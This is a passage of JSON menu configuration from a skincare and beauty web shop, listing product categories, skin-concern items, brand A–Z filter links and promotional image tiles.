Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Cleanser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners & Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Skin+Mist&filter.p.product_type=Toner&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Serums&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Moisturisers&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Antioxidant&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=SPFs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Retinols&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Body+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Lip+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Eye+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Neck+Cream&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products?sort_by=best-selling&filter.p.product_type=Masques&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Accessories&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators & Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Exfoliators&filter.p.product_type=Scrubs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=MakeUp&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Skin+Tech&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Travel+Sizes&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne & Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines & Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness & Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Advanced+Nutrition+Programme&filter.p.vendor=AlumierMD&filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://shopsolar.myshopify.com/collections/all-products?sort_by=best-selling&filter.p.vendor=Cellderma&filter.p.vendor=Cosmedix&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Dermaceutic&filter.p.vendor=Dermalogica&filter.p.vendor=Dr.+Levy&filter.p.vendor=D%C3%A9esse+PRO&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Environ&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Heliocare&filter.p.vendor=Hush+%26+Hush&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Image+MD&filter.p.vendor=Image+Skincare&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Jane+Iredale&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Medik8&filter.p.vendor=Murad&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Neostrata&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Obagi&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Skin+Formulas&filter.p.vendor=SkinCeuticals&filter.p.vendor=Skinade&filter.p.vendor=Skingredients&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Tan+Organic&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Ultraceuticals&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Yonka+Paris&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=ZO+Skin+Health&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https://shopsolar.myshopify.com/pages/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes & Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools & Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"<ul class=\"brand-box\">\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand 